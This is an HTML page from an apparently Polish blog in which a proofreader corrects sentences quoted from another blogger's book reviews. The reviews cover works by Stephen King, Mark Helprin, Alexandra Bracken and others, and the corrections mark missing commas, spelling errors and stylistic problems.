<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ojej, ojej... Co się porobiło! Kali pić, Kali jeść? </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Oczywiście poprawnie będzie: które mogłyby być ludźmi z krwi i kości. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">To młodzi ludzie, którzy dostali już parę <b>&#8222;razów&#8221;</b> od życia, są jednak zdeterminowani. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie ma potrzeby, aby to słowo umieszczać w cudzysłowie. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie ma takiej sytuacji, że w każdym &#8211; lub co drugim &#8211; odcinku widzimy jakąś postać i mało co o niej wiemy &#8211; <b>o nie</b>, dzięki czemu odbiorca ma okazję poznać wszystkich bohaterów. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O nie. Nie chcemy zwrotów z języka mówionego w tekście pisanym. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kreska jest w porządku &#8211; ani nie zachwyca, ani nie brzydzi, a mam w tym aspekcie naprawdę wysokie wymagania,<span style="color: #990000;"> [kropka i nowe zdanie]</span> jest wiele anime, których nie obejrzałam tylko i wyłącznie ze względu na sposób <span style="color: #990000;">[przecinek]</span> w jaki sceneria i postaci zostały narysowane. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jednak ciężko w tym miejscu o perfekcję, w każdym anime. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Albo skrót myślowy, albo urwane zdanie &#8211; nie rozumiem, co miałaś na myśli. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Uwielbiam, na zawsze zostanie dla mnie<b> numerem 1</b>. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cyfry i liczby zapisuje się słownie. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">4. Stephen King &#8211; "Joyland" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Devin <span style="color: #990000;">[przecinek]</span> będąc biednym studentem <span style="color: #990000;">[przecinek]</span> postawia sobie dorobić w wakacje. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"></span>

</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">To delikatnie złośliwy i pełen życia młody człowiek, który wywoływał uśmiech na <b>moim</b> ustach swoimi dowcipnymi uwagami. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Młody chłopak, lunapark, morderca, którego próbują dorwać. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Było już chodzące drzewo, tym razem chodzący lunapark. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tworzył on specyficzny klimat i sprawiał wrażenie, że przekraczając bramę Joylandu <span style="color: #990000;">[przecinek]</span> przenosimy się do innej rzeczywistości, gdzie najważniejszym towarem jest zabawa. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Joyland&#8221; wbrew pozorom nie jest tylko lekką opowiastką o młodym mężczyźnie, który zaczyna przebudzać się ze swojego pięknego, prostego życia i zaczyna <b>zasmakowywać</b> prawdziwego bólu oraz strachu. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zaczyna smakować, a jeszcze lepiej &#8211; aby uniknąć powtórzenia &#8211; po prostu: smakuje. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jeżeli chodzi o akcję<span style="color: #990000;"> [przecinek]</span> to można ją określić jako linię prostą. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A najlepiej wyrzucić &#8222;to&#8221;.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
</div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">5. Izabela Degórska - "Pamięć krwi" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Skłamałabym <span style="color: #990000;">[przecinek]</span> pisząc, że mnie to ominęło. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dawna przyjaciółka dziewczyny, a zarazem siostra jej byłego chłopaka, zwierza się Milenie, że jej brat, Darek <span style="color: #990000;">[przecinek]</span> bardzo dziwnie się ostatnio zachowuje. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Milena ulega namowom, by z nim porozmawiała i idzie do Darka, który ją gwałci, a do tego przemienia w wampira. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O rany, gwałci ją, jak idzie, regularnie gwałci i przemienia, czy może jeszcze inaczej? Kompletnie zagmatwane, okropne zdanie. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Młoda kobieta <span style="color: #990000;">[przecinek]</span> nie wiedząc, co się z nią dzieje<span style="color: #990000;"> [przecinek]</span> odkrywa w sobie kolejne zmiany: nowy zestaw zębów, delikatną zmianę rysów twarzy, ogromną siłę, niezwykle czułe zmysły, a także zauważyła, iż inaczej reagują na nią ludzie, do tego bez przeszkód porusza się w pełnym słońcu, jej serce bije, a święte przedmioty i srebro nie robi jej krzywdy. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Za długie to zdanie. Poza tym: to chyba normalne, że święte przedmioty i srebro nie robią komuś krzywdy? </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Czytając</b> <span style="color: #990000;">[przecinek]</span> od razu nasunęło mi się pewne skojarzenie.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Raczej &#8222;podczas czytania&#8221;. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie wiem do końca <span style="color: #990000;">[przecinek]</span> jaki był zamysł autorki. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie jestem pewna <span style="color: #990000;">[przecinek]</span> czy Izabela Degórska nie aspirowała, by stworzyć komedię. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Pewne sceny zostały napisane ewidentnie w sposób prześmiewczy, <span style="color: #990000;">[bez przecinka]</span> i choć te wibracje odbierałam, to wesoło mi nie było. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Milena <span style="color: #990000;">[przecinek] </span>choć jeszcze do końca nie rozumiała <span style="color: #990000;">[przecinek]</span> co się dzieje, od razu uderzała w płacz, podczas kiedy powinna sprawiać wrażenie zdezorientowanej. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jest nieskomplikowana i napisana bardzo przystępnym językiem, co sprawia, że błyskawicznie pochłania się stronę za stroną, <b>wciąga odbiorcę</b>. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Wciąga odbiorcę&#8221; jako osobne zdanie, bo jak na razie to się szybko odbiorcę wciąga przez to, że książka jest nieskomplikowana. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">6. Mark Helprin - "Zimowa opowieść" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jedne czytamy po to <span style="color: #990000;">[przecinek]</span> by się rozluźnić, inne <span style="color: #990000;">[przecinek] </span>bo chcemy wysilić się intelektualnie i poważnie porozmyślać, jeszcze inne<span style="color: #990000;"> [przecinek] </span>by się dokształcić. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Takich <span style="color: #990000;">[przecinek]</span> nad którymi warto się zatrzymać i pomyśleć, bowiem ta historia nie opowiada tylko o Peterze Lake'u i Beverly Penn. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie jest jednak sam. Już na samym początku poznajemy dzielnego białego wierzchowca, Petera Lake<span style="color: #990000;">['a]</span>, i wielu innych ciekawych bohaterów. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W pierwszej chwili pomyślałam, że Peter Lake to ten wierzchowiec. Zdanie jest trochę źle skonstruowane. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mark Helprin w swojej niesamowitej wyobraźni, <span style="color: #990000;">[bez przecinka]</span> wysnuł liczne wątki, za którymi niełatwo nadążyć. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Czytając "Zimową opowieść" <span style="color: #990000;">[przecinek]</span> należy być skupionym na tekście. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ten trick tutaj nie przejdzie. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W języku polskim zapisuje się &#8222;trik&#8221;. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wszystkie te cechy, <b>coś nie tylko</b>, czynią ją doprawdy wybitnym, acz wymagającym, dziełem literackim. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Choć nie tylko?</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Taaak</b>, jest ona dla czytelnika problematyczn<b>e</b> <span style="color: #990000;">[a]</span>, tym bardziej, iż powieść liczy sobie niemal <b>700 stron</b> i niemałym wyczynem jest zachować w czasie czytania stan niezachwianego skupienia, niczego to jednak nie zmienia. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Przeciąganie samogłosek jest charakterystyczne dla stylu mówionego. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Liczby słownie. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"></span>

</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie trzeba rozkładać jej na <b>czynni</b> pierwsze i skrupulatnie analizować, tylko zaakceptować. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Czynniki. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">7. Alexandra Bracken - "Mroczne umysły" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Mroczne umysły" <b>sterczą</b> dumnie na mojej półce już od ponad roku. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Sterczą&#8221; to takie brzydkie słowo, czy nie mogą po prostu stać? </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Igrzyska Śmierci" dla mnie były wielkim wstrząsem, obudziły we mnie mnóstwo sprzecznych emocji i uwiodły swoim <b>okrocieństwem</b>. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Błąd ortograficzny: okrucieństwem. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dwie ostatnie grupy scharakteryzowane zostały jako niebezpieczne, a w efekcie Ruby <span style="color: #990000;">[przecinek]</span> mając 1<b>0 lat<span style="color: #990000;"> </span></b><span style="color: #990000;">[przecinek]</span> trafiła do obozu w Thurmond, jednego z pierwszych i najliczniej zamieszkanych przez dzieci. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zachodziłam w głowę <span style="color: #990000;">[przecinek]</span> o co w tym wszystkim chodzi, a autorka w kolejnych rozdziałach mi to wyłożyła. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Fabułę nazwałabym <b>jako</b> bardzo dobrą. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Niepotrzebne słowo. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Alexandra Bracker napisała Ruby bardzo przykrą <b>przeszłość</b>. Wyznam, że kiedy bohaterka cofnęła się myślami w<b> przeszłość</b> wzruszyłam się i uroniłam kilka łez. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jestem zaskoczona, że prawie wcale mnie nie irytowała, choć nie oznacza to, że wcale. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Prawie robi wielką różnicę. A masło ma smak masła. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ten chłopak nie nawiązuje przyjaźni łatwo, ale kiedy już to zrobi <span style="color: #990000;">[przecinek]</span> swoich przyjaciół kocha z całego serca. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Przyznam, że dopiero w momencie, kiedy Ruby i reszta odnalazła Uciekiniera <span style="color: #990000;">[przecinek]</span> zaczęłam się trochę krzywić. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">8. Eliza Drogosz - "Władca Piasków" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ja jednak zobowiązałam się tę pozycję przeczytać i zrecenzować, a jako że staram się być osobą rzetelną w tym <span style="color: #990000;">[przecinek]</span> co robię, pominę zupełnie postępowanie Elizy Drogosz i skupię się tylko na tym, co reprezentuje sobą jej książka. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wszyscy wiemy <span style="color: #990000;">[przecinek]</span> jacy zazwyczaj są chłopcy w tego typu powieściach. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zrobiła z tego taką aferę, jakby co najmniej zamierzano przypiąć jej łatę morderczyni i wtrącić do lochu na <b>50 lat. </b></span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Liczba słownie. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ja i bohaterowie nie wyczuliśmy żadnego dystansu do jej osoby, nie istniał <b>dysonans bóg - człowiek. </b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sjp.pwn.pl mówi: </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">dysonans </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1. &#171;niezgodność brzmienia lub współbrzmienia co najmniej dwóch różnej wysokości dźwięków&#187; </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2. &#171;rażące zakłócenie harmonii&#187; </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">3. &#171;rym niedokładny, w którym współdźwięczność nie obejmuje przedostatniej akcentowanej samogłoski wersu&#187; </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie bardzo rozumiem, co miałaś na myśli. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jednak w tym <b>miejscy</b> nie jestem pewna <span style="color: #990000;">[przecinek]</span> czy jest to dobrze <span style="color: #990000;">[przecinek]</span> czy źle. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Widzę świetny pomysł na powieść, nieźle nakreślone postaci, <span style="color: #990000;">[bez przecinka]</span> i dość dobrze poprowadzoną akcję. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Niestety Eliza Drogosz wyrwała się ze swoją książką w wieku <b>lat 17</b>, a więc napisała ją jeszcze wcześniej. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Liczba słownie. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Przez to wiele aspektów jest niedoszlifowanych, dialogi często są wymuszone, sytuacje przerysowane, <span style="color: #990000;">[bez przecinka]</span> - bynajmniej nie specjalnie, <span style="color: #990000;">[bez przecinka]</span> jak w książkach Olgi Rudnickiej - a bohaterowie płascy. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Powinnaś użyć myślników (&#8211;) zamiast dywizów (-). Wcześniej widziałam, że ich używałaś, więc skąd nagle taka zmiana? </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">9. Zygmunt Miłoszewski - "Domofon" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wiecie <span style="color: #990000;">[przecinek]</span> kto mieszka za ścianą? </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Co byście zrobili, gdyby okazało się, że miła staruszka, od której pożyczyliście wczoraj klucze <span style="color: #990000;">[przecinek] </span>nie żyje od <b>70 lat</b>, a Wasz blok by Was uwięził? </span><br />
